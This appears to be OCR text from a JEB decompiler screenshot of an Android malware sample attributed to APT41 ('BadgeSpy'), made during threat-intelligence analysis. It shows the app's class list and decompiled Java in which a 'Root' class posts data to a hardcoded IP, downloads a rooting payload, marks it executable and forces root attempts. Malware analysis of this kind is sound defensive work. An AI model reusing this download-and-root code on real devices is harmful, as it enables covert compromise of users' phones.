 /Users/kristina.balaam/Lookout/ThreatIntel/Chinese/APT41/BadgeSpy/old/45495482/45495482.apk - JEB Android
Omnibox (F3) ...
Project Explorer
45495482.apk.jdb2
45495482.apk
com.sec.android.provide.bac
Manifest
Certificate
Bytecode
Resources
Libraries
Filter: type "Enter" to validate
Bytecode/Hierarchy
UserInfo
Vecsui
flash18
AdobeService
BootReceiver
Config
CrashApplication
CrashHandler
LocationManager
MainActivity
Network
PermissionMgr
RSAWithMd5Sign
RemoteFileMgr
Root
RootUtil
UploadFile
Utils
service_invoke_interface
service_invoker
stage_sevice
kingroot
sdk
util
Cryptor
ryg
sec
android
provide
badge
BuildConfig
R
eu
Filter: type "Enter" to validate
Bytecode/Disassembly
Root/Source
Manifest/Formatted Text
Utils.LOG(s);
String s1 = Root.PostToUrl("http://121.42.149.52:8002/", s.getBytes());
Utils.LOG(s1);
if(s1.length() <= 0) {
return false;
}
JSONObject resp_json_object = new JSONObject(s1);
int v = resp_json_object.getInt("ret");
if(v == 1) {
return true;
}
return v == 0 ? Root.DownRootPlan2(context, resp_json_object.getString("name")) : false;
}
catch(Exception e) {
Utils.PrintStackTrace(e);
return false;
}
}
public static boolean DownRootPlan2(Context context, String name) {
try {
String s1 = context.getFilesDir() + "/" + "r";
if(Root.PostDownFile("http://121.42.149.52:8002/", String.format("api=down&name=%s", new Object[]{name}).getBytes()
FileUtils.setPermissions(s1, 493, -1, -1);
return true;
}
}
catch(Exception e) {
Utils.PrintStackTrace(e);
return false;
}
return false;
}
public static void ForceToRoot(Context context) {
Root.setRootState(context, 1);
PreferenceManager.getDefaultSharedPreferences(context).edit().putInt("solutionIdx", 0).commit();
Root.SetHaveTryIvyRoot(context, false);
Root.tryToRoot(context);
}
private static boolean GetCanUseOtherRoot(Context context) {
return PreferenceManager.getDefaultSharedPreferences(context).getBoolean("canUseOtherRoot", false);
}
public static boolean GetHaveTryIvyRoot(Context context) {
return PreferenceManager.getDefaultSharedPreferences(context).getBoolean("haveIvyRoot", false);
}
public static int GetRootSolutionCount(Context context) {
int solutionCount = PreferenceManager.getDefaultSharedPreferences(context).getInt("solutionCount", -1);
if(solutionCount != -1 && System.currentTimeMillis() - PreferenceManager.getDefaultSharedPreferences(context).getLong("
solutionCount = -1;
}
Description Source
Logger Terminal Quick Search References
coord: (0,42,0) | addr: Lcom/flash18/Root;->DownRootPlan(Landroid/content/Context;)Z+2Eh | loc: ?
307.6M / 7.1G